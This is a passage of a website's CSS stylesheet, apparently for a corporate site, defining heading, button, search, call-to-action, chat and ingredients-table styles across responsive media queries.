  }

  .mix-MMM--hdg_spaced {
    margin-bottom: .75em
  }

  .mix-MMM--hdg_smallSpaced {
    margin-bottom: .5em
  }

  .mix-MMM--hdg_lightGrey {
    color: #4b4b4b
  }

  .mix-MMM--hdg_mediumGrey {
    color: #555555
  }

  .mix-MMM--hdg_dark {
    color: #000000
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 36px;
    font-weight: bold
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 20px
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 14px
  }

  .MMM--flx_sm_3 {
    font-size: 10px
  }

  .MMM--flx_md_1 {
    font-size: 12px
  }

  .MMM--flx_md_2 {
    font-size: 14px
  }

  .MMM--flx_md_3 {
    font-size: 16px
  }

  .MMM--heroMessage-txt {
    font-weight: bold;
    font-size: 36px;
    line-height: 1.25
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 42px;
    line-height: 1.25
  }
}

@media screen and (min-width: 960px) {
  .MMM--flx_md_1 {
    font-size: 12px
  }
}

@media screen and (min-width: 1px) {
  .MMM--hdg_btnMobile {
    font-weight: normal;
    font-style: normal;
    display: block;
    position: relative;
    color: #030303;
    background-color: #f2f2f2;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 15px 0 15px 15px
  }

  div.MMM--hdg_btnMobile {
    font-weight: bold
  }

  .rtl .MMM--hdg_btnMobile {
    padding-left: 0;
    padding-right: 15px
  }

  .MMM--hdg_btnMobile:hover {
    text-decoration: none;
    color: #030303
  }

  .MMM--hdg_btnMobile_sub {
    background-color: #eeeeee;
    padding-left: 71px
  }

  .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 14px;
    margin-right: 17px
  }

  .rtl .MMM--hdg_btnMobile:before {
    margin-left: 17px
  }

  .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .MMM--isActive>.MMM--hdg_btnMobile_closed:before,
  .MMM--hdg_btnMobile_closed.MMM--isActive:before,
  .MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
    content: '\e04f';
    color: #ff0000;
    padding-left: 1px
  }

  .MMM--hdg_btnMobile.MMM--icn {
    display: block
  }

  .MMM--btn,
  .MMM--articleContent .MMM--btn {
    -webkit-appearance: none;
    border-radius: 0;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    line-height: 20px;
    color: #000;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px 0px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background-color: #ffffff;
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
    overflow: hidden;
    position: relative;
    z-index: 5
  }

  .MMM--btn:visited,
  .MMM--btn:hover,
  .MMM--btn:active,
  .MMM--articleContent .MMM--btn:visited,
  .MMM--articleContent .MMM--btn:hover,
  .MMM--articleContent .MMM--btn:active {
    border: 1px solid rgba(0, 0, 0, 0.25);
    color: #000
  }

  .mix-MMM--btn_allCaps {
    text-transform: uppercase
  }

  .unicornButtonActive:not(.MMM--btn_noAnimation):hover,
  .unicornButtonActive:active {
    text-decoration: none;
    color: #ffffff;
    background: url("../img/GradientBar.svg");
    -moz-background: url("../img/GradientBar_deprecated.svg")
  }

  .MMM--btn_noAnimation:hover {
    text-decoration: underline
  }

  .MMM--btn+.MMM--btn {
    margin-left: .5em
  }

/*  .MMM--btn:before {
    background-color: #7ed1d2;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  } */

  .MMM--btn.MMM--btn_psn:before,
  .MMM--btn.MMM--btn_filter:before,
  .MMM--btn.MMM--btn_actionItem:before,
  .MMM--btn.MMM--tagBtn:before,
  .MMM--btn.MMM--mobileSearchBtn:before,
  .MMM--btn.MMM--searchBtn:before,
  .MMM--btn.MMM--ctaBtn:before {
    display: none
  }

  .MMM--btn.MMM--btn_psn:not(.MMM--btn_noAnimation):hover,
  .MMM--btn.MMM--btn_filter:not(.MMM--btn_noAnimation):hover,
  .MMM--btn.MMM--btn_actionItem:not(.MMM--btn_noAnimation):hover,
  .MMM--btn.MMM--tagBtn:not(.MMM--btn_noAnimation):hover,
  .MMM--btn.MMM--mobileSearchBtn:not(.MMM--btn_noAnimation):hover,
  .MMM--btn.MMM--searchBtn:not(.MMM--btn_noAnimation):hover {
    background-color: inherit;
    color: #000000
  }

  .rtl .MMM--btn+.MMM--btn {
    margin-left: 0;
    margin-right: .5em
  }

  .MMM--btn_primary {
    background-color: #ffffff;
    color: #000000
  }

  .MMM--btn_primary:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_primary:not(.MMM--btn_noAnimation):active {
    color: #ffffff
  }

  .MMM--btn_secondary {
    background-color: #cccccc;
    border-color: #000000;
    color: #000000
  }

  .MMM--btn_secondary:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_secondary:not(.MMM--btn_noAnimation):active {
    background: none;
    background-color: #4b4b4b;
    color: #ffffff
  }

  .MMM--btn_tertiary,
  .MMM--btn_tertiary:visited,
  .MMM--btn_tertiary:active {
    background-color: #4B4B4B;
    border-color: #000000;
    color: #FFFFFF
  }

  .MMM--btn_tertiary:not(.MMM--btn_noAnimation):hover {
    color: #000000;
    background: none;
    background-color: #cccccc
  }

  .MMM--btn_selector {
    background: #025880;
    color: #ffffff;
    border: 1px solid #c0c0c0;
    display: block;
    width: 100%
  }

  .MMM--btn_secondary:before {
    background-color: #cccccc;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .MMM--btn_tertiary:before {
    background-color: #4b4b4b;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .MMM--btnOverlay {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    z-index: -1;
    background: url("../img/GradientBar.svg")
  }

  .MMM--tertiaryOverlay {
    background: none;
    background-color: #cccccc
  }

  .MMM--secondaryOverlay {
    background: none;
    background-color: #4b4b4b
  }

  .mix-MMM--btn_fullWidth {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    *width: 98%
  }

  .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px 0;
    width: 100%;
    *width: 98%
  }

  .MMM--btn.mix-MMM--btn_fullWidthMobileOnly+.MMM--btn.mix-MMM--btn_fullWidthMobileOnly {
    margin-left: 0;
    margin-top: 10px
  }

  .mix-MMM--btn_paddingSlim {
    padding-top: 4.5px;
    padding-bottom: 4.5px
  }

  .mix-MMM--btn_noWrap {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .MMM--btn_promoCode {
    float: right;
    height: 30px;
    *height: 38px;
    line-height: 30px;
    padding-top: 0;
    padding-bottom: 0;
    *margin-top: 1px;
    *position: relative;
    *z-index: 9999
  }

  .rtl .MMM--btn_promoCode {
    float: left;
    *position: absolute;
    *right: 255px;
    *border: none
  }

  .MMM--ENLRegisterButton {
    margin-top: 1em
  }

  .MMM--ENLPortletButton {
    margin-right: 10px;
    max-width: 45%
  }

  .MMM--mobileSearchBtn {
    -webkit-appearance: none;
    float: right;
    height: 38px;
    *height: 46px;
    *margin-top: 1px;
    *position: relative;
    *z-index: 9999;
    margin: 0;
    padding: 0px 10px;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    line-height: 50px;
    color: #656565;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    border: 1px solid #e5e4e4;
    border-radius: 0;
    cursor: pointer;
    background: #ffffff
  }

  .MMM--mobileSearchBtn:not(.MMM--btn_noAnimation):hover {
    text-decoration: none;
    color: #000000
  }

  .rtl .MMM--mobileSearchBtn {
    float: left
  }

  .MMM--searchBtn {
    -webkit-appearance: none;
    float: left;
    height: 38px;
    *height: 46px;
    *margin-top: 1px;
    margin: 0;
    padding: 0px 10px;
    *padding: 0px;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    line-height: 50px;
    color: #ffffff;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    border: 1px solid #ff0000;
    cursor: pointer;
    background: #ff0000;
    position: static
  }

  .MMM--searchBtn:not(.MMM--btn_noAnimation):hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #000000;
    border-color: #000000;
    border-bottom: 1px solid #000000
  }

  button.MMM--searchBtn {
    padding: 0 7px
  }

  .rtl .MMM--searchBtn {
    float: right
  }

  .MMM--btn_callout {
    width: 100%;
    color: #000000;
    background: #dedede;
    background-image: -ms-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -moz-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -o-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #dedede), color-stop(1, #fdfdfd));
    background-image: -webkit-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: linear-gradient(to top, #dedede 0%, #fdfdfd 100%);
    padding: 18px 0 17px 0;
    border: none
  }

  .MMM--btn_callout:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_callout:focus {
    color: #000000;
    text-decoration: none
  }

  .MMM--btn_callout:active {
    color: #ffffff;
    background: #adadad;
    background-image: -ms-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -moz-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -o-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #adadad), color-stop(1, #626262));
    background-image: -webkit-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: linear-gradient(to top, #adadad 0%, #626262 100%)
  }

  .MMM--btn_localization {
    color: #444444;
    border: none;
    padding: 0;
    background-color: transparent
  }

  a:hover .MMM--btn_localization,
  a:focus .MMM--btn_localization,
  a:active .MMM--btn_localization {
    color: #000000
  }

  .MMM--btn_filter,
  .MMM--btn_filter:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_filter:focus,
  .MMM--btn_filter:active {
    background: #636363;
    border: 1px solid #a1a1a1;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--btn_filter.MMM--isActive {
    position: relative;
    z-index: 50;
    background: #ffffff;
    color: #000000;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.5);
    border-color: #ffffff
  }
}

@media screen and (min-width: 1px) {
  .MMM--btn_actionItem {
    background: #636262;
    color: #ffffff;
    border: 1px solid #a1a1a1;
    padding: 5px 10px;
    font-size: 14px;
    margin-left: .5em
  }

  .MMM--btn_actionItem:not(.MMM--btn_noAnimation):hover {
    text-decoration: underline
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--btn_subscribe {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--toggle-All {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
  }
}

@media screen and (min-width: 1px) {

  a.MMM--ctaBtn,
  .MMM--wysiwyg a.MMM--ctaBtn,
  .MMM--ctaBtn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 13px;
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    color: #ffffff;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px 25px;
    border: 1px solid #c0c0c0;
    cursor: pointer;
    background: #ff0000;
    width: 100%;
    border: none
  }

  div.mob-onlineItemCell a.MMM--ctaBtn {
    padding: 10px 0px
  }

  .MMM--wysiwyg a.MMM--ctaBtn {
    color: #ffffff;
    border: none
  }

  .MMM--ctaBtn:not(.MMM--btn_noAnimation):hover,
  a.MMM--ctaBtn:not(.MMM--btn_noAnimation):hover,
  .MMM--wysiwyg a.MMM--ctaBtn:not(.MMM--btn_noAnimation):hover {
    color: #ffffff;
    text-decoration: underline;
    border-bottom: none;
    background: #ff0000;
    border: none
  }

  .MMM--tagBtn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 13px;
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    color: #ff0000;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px;
    border: 1px solid #c0c0c0;
    cursor: pointer;
    background: #ffffff
  }

  .rS-58-Tags .MMM--tagBtn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    line-height: 1.25;
    color: #ff0000;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px;
    border: 1px solid #c0c0c0;
    cursor: pointer;
    background: #ffffff
  }

  .MMM--tagBtn:not(.MMM--btn_noAnimation):hover {
    color: #ffffff;
    background-color: #ff0000
  }

  .MMM--btn_action {
    padding: 8px 8px 6px 8px;
    margin-left: 12px;
    position: relative;
    top: 1px
  }

  .MMM--btn_action_delete {
    padding: 4px 8px 6px 8px
  }

  a.MMM--btn.MMM--btn_tertiary.MMM--btn_noAnimation {
    color: #ffffff
  }

  a.MMM--btn.MMM--btn_secondary.MMM--btn_noAnimation {
    color: #000000
  }

  .MMM--articleContent .MMM--btn:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn:active {
    text-decoration: none;
    color: #ffffff;
    background: url("../img/GradientBar.svg")
  }

  .MMM--articleContent .MMM--btn+.MMM--btn {
    margin-left: .5em
  }

  .MMM--articleContent .MMM--btn:before {
    background-color: white;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .MMM--articleContent .MMM--btn.MMM--btn_psn:before,
  .MMM--articleContent .MMM--btn.MMM--btn_filter:before,
  .MMM--articleContent .MMM--btn.MMM--btn_actionItem:before,
  .MMM--articleContent .MMM--btn.MMM--tagBtn:before,
  .MMM--articleContent .MMM--btn.MMM--mobileSearchBtn:before,
  .MMM--articleContent .MMM--btn.MMM--searchBtn:before {
    display: none
  }

  .MMM--articleContent .MMM--btn.MMM--btn_psn:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn.MMM--btn_filter:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn.MMM--btn_actionItem:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn.MMM--tagBtn:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn.MMM--mobileSearchBtn:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn.MMM--searchBtn:not(.MMM--btn_noAnimation):hover {
    background-color: inherit;
    color: #000000
  }

  .MMM--articleContent .rtl .MMM--btn+.MMM--btn {
    margin-left: 0;
    margin-right: .5em
  }

  .MMM--articleContent .MMM--btn_primary {
    background-color: #ffffff;
    color: #000000
  }

  .MMM--articleContent .MMM--btn_primary:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_primary:active {
    color: #ffffff
  }

  .MMM--articleContent .MMM--btn_secondary {
    background-color: #cccccc;
    border-color: #000000;
    color: #000000
  }

  .MMM--articleContent .MMM--btn_secondary:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn_secondary:active {
    background: none;
    background-color: #4b4b4b;
    color: #ffffff
  }

  .MMM--articleContent .MMM--btn_tertiary {
    background-color: #4B4B4B;
    border-color: #000000;
    color: #FFFFFF
  }

  .MMM--articleContent .MMM--btn_tertiary:not(.MMM--btn_noAnimation):hover,
  .MMM--articleContent .MMM--btn_tertiary:active {
    color: #000000;
    background: none;
    background-color: #cccccc
  }

  .MMM--articleContent .MMM--btn_selector {
    background: #025880;
    color: #ffffff;
    border: 1px solid #c0c0c0;
    display: block;
    width: 100%
  }

  .MMM--articleContent .MMM--btn_secondary:before {
    background-color: #cccccc;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .MMM--btn_tertiary:before {
    background-color: #4b4b4b;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .MMM--btnOverlay {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(45deg);
    z-index: -1;
    background: url("../img/GradientBar.svg")
  }

  .MMM--tertiaryOverlay {
    background: none;
    background-color: #cccccc
  }

  .MMM--secondaryOverlay {
    background: none;
    background-color: #4b4b4b
  }

  .mix-MMM--btn_fullWidth {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    *width: 98%
  }

  .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px 0;
    width: 100%;
    *width: 98%
  }

  .MMM--btn.mix-MMM--btn_fullWidthMobileOnly+.MMM--btn.mix-MMM--btn_fullWidthMobileOnly {
    margin-left: 0;
    margin-top: 10px
  }

  .mix-MMM--btn_paddingSlim {
    padding-top: 4.5px;
    padding-bottom: 4.5px
  }

  .MMM--btn_promoCode {
    float: right;
    height: 30px;
    *height: 38px;
    line-height: 30px;
    padding-top: 0;
    padding-bottom: 0;
    *margin-top: 1px;
    *position: relative;
    *z-index: 9999
  }

  .rtl .MMM--btn_promoCode {
    float: left;
    *position: absolute;
    *right: 255px;
    *border: none
  }

  .MMM--ENLRegisterButton {
    margin-top: 1em
  }

  .MMM--ENLPortletButton {
    margin-right: 10px;
    max-width: 45%
  }

  .MMM--mobileSearchBtn {
    -webkit-appearance: none;
    float: right;
    height: 38px;
    *height: 46px;
    *margin-top: 1px;
    *position: relative;
    *z-index: 9999;
    margin: 0;
    padding: 0px 10px;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    line-height: 50px;
    color: #656565;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    border: 1px solid #e5e4e4;
    border-radius: 0;
    cursor: pointer;
    background: #ffffff
  }

  .MMM--mobileSearchBtn:not(.MMM--btn_noAnimation):hover {
    text-decoration: none;
    color: #000000
  }

  .rtl .MMM--mobileSearchBtn {
    float: left
  }

  .MMM--btn_callout {
    width: 100%;
    color: #000000;
    background: #dedede;
    background-image: -ms-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -moz-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -o-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #dedede), color-stop(1, #fdfdfd));
    background-image: -webkit-linear-gradient(bottom, #dedede 0%, #fdfdfd 100%);
    background-image: linear-gradient(to top, #dedede 0%, #fdfdfd 100%);
    padding: 18px 0 17px 0;
    border: none
  }

  .MMM--btn_callout:not(.MMM--btn_noAnimation):hover,
  .MMM--btn_callout:focus {
    color: #000000;
    text-decoration: none
  }

  .MMM--btn_callout:active {
    color: #ffffff;
    background: #adadad;
    background-image: -ms-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -moz-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -o-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #adadad), color-stop(1, #626262));
    background-image: -webkit-linear-gradient(bottom, #adadad 0%, #626262 100%);
    background-image: linear-gradient(to top, #adadad 0%, #626262 100%)
  }

  .MMM--btn_localization {
    color: #444444;
    border: none;
    padding: 0;
    background-color: transparent
  }

  a:not(.MMM--btn_noAnimation):hover .MMM--btn_localization,
  a:focus .MMM--btn_localization,
  a:active .MMM--btn_localization {
    color: #000000
  }

  .MMM--btn_filter,
  .MMM--btn_filter:hover,
  .MMM--btn_filter:focus,
  .MMM--btn_filter:active {
    background: #636363;
    border: 1px solid #a1a1a1;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--btn_filter.MMM--isActive {
    position: relative;
    z-index: 50;
    background: #ffffff;
    color: #000000;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.5);
    border-color: #ffffff
  }
}

@media screen and (min-width: 1px) {
  .MMM--btn_actionItem {
    background: #636262;
    color: #ffffff;
    border: 1px solid #a1a1a1;
    padding: 5px 10px;
    font-size: 14px;
    margin-left: .5em
  }

  .MMM--btn_actionItem:hover {
    text-decoration: underline
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--btn_subscribe {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--toggle-All {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
  }
}

@media screen and (min-width: 1px) {
  .MMM--tagBtn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 13px;
    font-weight: normal;
    font-style: normal;
    line-height: 1.25;
    color: #ff0000;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px;
    border: 1px solid #E1E1E1;
    cursor: pointer;
    background: #ffffff
  }

  .MMM--tagBtn:not(.MMM--btn_noAnimation):hover {
    border-bottom: 1px solid #c0c0c0;
    color: #ffffff
  }

  .MMM--btn_action {
    padding: 8px 8px 6px 8px;
    margin-left: 12px;
    position: relative;
    top: 1px
  }

  .MMM--btn_action_delete {
    padding: 4px 8px 6px 8px
  }

  .snaps--overflow .rG-70-CTALinks .MMM--vListtohList>* {
    margin-bottom: 1em
  }

  .MMM--btnOverlay {
    left: 0% \0;
    top: 0% \0
  }
}

@media screen and (min-width: 1px) and (-ms-high-contrast: active),
screen and (min-width: 1px) and (-ms-high-contrast: none) {
  .MMM--btnOverlay {
    top: 50% !important;
    left: 50% !important
  }
}

@media screen and (min-width: 1px) {

  .MMM--proactiveChat-online,
  .MMM--proactiveChat-offline {
    display: block;
    cursor: pointer;
    width: 170px;
    line-height: 40px;
    background-color: #CA2019;
    text-align: center;
    font-family: "Microsoft YaHei";
    font-size: 14px;
    color: #FFFFFF
  }

  .MMM--proactiveChat-online:hover,
  .MMM--proactiveChat-offline:hover {
    text-decoration: underline
  }
}

@media screen and (min-width: 768px) {
  .MMM--btn_selector {
    padding: 8px 25px;
    width: auto;
    border: 1px solid #ffffff;
    *padding: 5px 11px
  }

  .MMM--btn,
  .MMM--articleContent .MMM--btn {
    font-size: 14px;
    padding: 10px 35px
  }

  .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px 35px;
    width: auto;
    *width: auto
  }

  .MMM--btn.mix-MMM--btn_fullWidthMobileOnly+.MMM--btn.mix-MMM--btn_fullWidthMobileOnly {
    margin-left: .5em;
    margin-top: 0
  }

  .rtl .MMM--btn.mix-MMM--btn_fullWidthMobileOnly+.MMM--btn.mix-MMM--btn_fullWidthMobileOnly {
    margin-right: .5em;
    margin-top: 0
  }

  .MMM--btn_subscribe {
    *margin-top: .9em
  }

  .mix-MMM-MobileButton60Max {
    max-width: initial
  }

  .mix-MMM-MobileButton55Max {
    max-width: initial
  }

  .mix-MMM-MobileButton50Max {
    max-width: initial
  }

  .mix-MMM-MobileButton45Max {
    max-width: initial
  }

  .mix-MMM-MobileButton40Max {
    max-width: initial
  }

  .MMM--ENLRegisterButton {
    position: relative;
    top: -1px;
    margin-top: initial;
    margin-left: 15px
  }

  .MMM--serviceButtons {
    padding: 5px
  }

  .MMM--comparisonToggle-compareButton {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 12px;
    line-height: 1;
    color: #ffffff;
    text-decoration: none;
    text-align: center;
    font-weight: normal;
    padding: 6px 10px;
    text-align: center;
    min-width: 60px;
    border: 1px solid #a1a1a1;
    cursor: pointer;
    background-color: #888888
  }

  a.MMM--ctaBtn,
  .MMM--wysiwyg a.MMM--ctaBtn,
  .MMM--ctaBtn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0;
    font-size: 13px;
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    color: #ffffff;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    padding: 10px 25px;
    border: 1px solid #c0c0c0;
    cursor: pointer;
    background: #ff0000;
    width: auto;
    border: none
  }

  .MMM--wysiwyg a.MMM--ctaBtn {
    color: #ffffff;
    border: none
  }

  .MMM--ctaBtn:hover,
  a.MMM--ctaBtn:hover,
  .MMM--wysiwyg a.MMM--ctaBtn:hover {
    color: #ffffff;
    text-decoration: underline;
    bottom-border: none;
    background: #ff0000;
    border: none
  }

  .mix-MMM--btn_linkInMobileOnly {
    background-color: transparent;
    display: inline;
    border: none;
    border-radius: 0;
    color: #000000;
    font-weight: 400
  }

  .mix-MMM--btn_linkInMobileOnly:hover {
    color: #000000
  }
}

@media screen and (min-width: 960px) {
  .MMM--btn_psn {
    padding: 4px 7px;
    font-size: 12px
  }

  .MMM--btn_callout {
    width: auto;
    font-size: 14px;
    font-weight: normal;
    color: #ffffff;
    text-decoration: underline;
    border-left: 1px solid rgba(255, 255, 255, 0.35);
    border-left: 1px solid #ef6b6b \9;
    *border-left: 1px solid #ef6b6b;
    border-right: 1px solid rgba(0, 0, 0, 0.14);
    border-right: 1px solid #c61616 \9;
    *border-right: 1px solid #c61616;
    background-color: #a40102;
    background-image: -ms-linear-gradient(bottom, #a40102 0%, #c92626 100%);
    background-image: -moz-linear-gradient(bottom, #a40102 0%, #c92626 100%);
    background-image: -o-linear-gradient(bottom, #a40102 0%, #c92626 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #a40102), color-stop(1, #c92626));
    background-image: -webkit-linear-gradient(bottom, #a40102 0%, #c92626 100%);
    background-image: linear-gradient(to top, #a40102 0%, #c92626 100%);
    padding: 29px 19px
  }

  .MMM--btn_callout:hover,
  .MMM--btn_callout:focus {
    color: #ffffff;
    text-decoration: underline
  }

  .rtl .MMM--btn_callout {
    border-right: 1px solid rgba(255, 255, 255, 0.35);
    border-right: 1px solid #ef6b6b \9;
    *border-right: 1px solid #ef6b6b;
    border-left: 1px solid rgba(0, 0, 0, 0.14);
    border-left: 1px solid #c61616 \9;
    *border-left: 1px solid #c61616
  }

  .MMM--btn_callout:hover,
  .MMM--btn_callout:focus,
  .MMM--btn_callout:active {
    background-color: #a40102;
    background-image: -ms-linear-gradient(bottom, #ba0707 0%, #a40102 100%);
    background-image: -moz-linear-gradient(bottom, #ba0707 0%, #a40102 100%);
    background-image: -o-linear-gradient(bottom, #ba0707 0%, #a40102 100%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ba0707), color-stop(1, #a40102));
    background-image: -webkit-linear-gradient(bottom, #ba0707 0%, #a40102 100%);
    background-image: linear-gradient(to top, #ba0707 0%, #a40102 100%);
    padding: 29px 19px
  }

  .MMM--btn_localization {
    padding-right: .3em
  }

  .rtl .MMM--btn_localization {
    padding-right: 0;
    padding-left: .3em
  }
}

@media screen and (min-width: 1px) {
  .MMM--ingredients .MMM--ingredientCat {
    display: block;
    margin: 0 auto;
    border: 1px solid #797979;
    width: 170px;
    height: 40px;
    padding: 65px 0 65px 0;
    cursor: pointer;
    text-align: center;
    color: #4b4b4b
  }

  .MMM--ingredients .MMM--ingredientCat.MMM--isActive,
  .MMM--ingredients .MMM--ingredientCat:hover {
    background-color: #ff0000;
    color: #ffffff
  }

  .MMM--ingredients .MMM--ingredientList {
    display: none
  }

  .MMM--ingredients .MMM--ingredientList.MMM--isActive {
    display: block
  }

  .MMM--ingredients .MMM--ingredientsTable th {
    background-color: #D2D2D2;
    padding: 5px 10px;
    min-width: 105px;
    color: #000000;
    text-align: left;
    font-weight: 700
  }

  .MMM--ingredients .MMM--ingredientsTable td {
    border-bottom: 1px solid #e4e4e4;
    padding: 10px
  }
}

@media screen and (min-width: 768px) {
  .MMM--ingredients .MMM--ingredientList {
    margin-left: 12%;
    margin-left: calc(25% - 86px);
    width: 75%
  }
}

@media screen and (min-width: 960px) {
  .MMM--ingredients .MMM--ingredientList {
    margin-left: 5%;
    margin-left: calc(12.5% - 86px)
  }

  .MMM--ingredients .MMM--ingredientsTable {
    max-width: 75%
  }

  .MMM--ingredients .MMM--ingredientsLinks {
    max-width: 75%
  }
}

@media screen and (min-width: 1px) {
  .rG-68-Titling .MMM--pageSectionTitle .MMM--bodyCopy {
    margin-top: 18px
  }

  .rG-18-Titling .MMM--pageSectionTitle .MMM--bodyCopy {
    margin-top: 18px
  }
}

@media screen and (min-width: 1px) {
  .rINT-03-KBSearchTopics-Search-MoxieKM .MMM--hList li {
    clear: both
  }
}

@media screen and (min-width: 1px) {
  .rC-58-HTML.MMM--contentWrapper {
